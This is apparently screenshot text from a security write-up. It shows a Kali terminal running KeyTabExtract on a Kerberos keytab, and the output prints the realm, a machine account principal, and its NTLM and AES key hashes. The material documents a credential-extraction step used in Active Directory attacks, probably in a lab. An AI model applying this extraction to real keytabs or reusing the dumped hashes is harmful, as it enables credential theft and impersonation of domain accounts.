 File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/KeyTabExtract-master]
└─$ python keytabextract.py krb5.keytab
[*] RC4-HMAC Encryption detected. Will attempt to extract NTLM hash.
[*] AES256-CTS-HMAC-SHA1 key found. Will attempt hash extraction.
[*] AES128-CTS-HMAC-SHA1 hash discovered. Will attempt hash extraction.
[+] Keytab File successfully imported.
REALM : ENDLESSPARADOX.COM
SERVICE PRINCIPAL : NANAMI-VIRTUAL-$/
NTLM HASH : 7af385a115709fd3fc60aad990d397ab
AES-256 HASH : 8b66e499b41d5ccb1cf430344268304ce6d7c8993e65b9d1e38396008d8498fd
AES-128 HASH : 0272ee3bcf017bb18ecb9218889074f4
Devices
File System
先知社区